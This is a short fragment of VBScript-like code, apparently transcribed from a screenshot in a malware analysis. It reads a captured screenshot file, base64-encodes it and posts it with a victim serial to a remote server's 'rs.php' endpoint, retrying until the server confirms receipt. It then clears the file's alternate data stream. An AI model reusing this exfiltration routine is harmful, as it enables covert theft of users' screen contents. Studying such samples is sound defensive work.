 285 IF fileSys.FileExists (screenFile) THEN
286 inByteArray = readBinary(screenFile)
287 IF Len(inByteArray) > 1024 THEN
288 status = 0
289 failedPosts = 0
290 WHILE status = 0
291 post = getPage(server & "/rs.php", 30, "i=" & Serial & "&d=" & encodeBase64
(inByteArray) & "&t=" & get_formatted_time() & "&l=" & Len(encodeBase64
(inByteArray)) )
292 IF post = "DATAOK" OR failedPosts = 5 THEN
293 status = 1
294 failedPosts = 0
295 ELSE
296 failedPosts = failedPosts + 1
297 END IF
298 WEND
299 END IF
300 call EmptyADS(screenFile)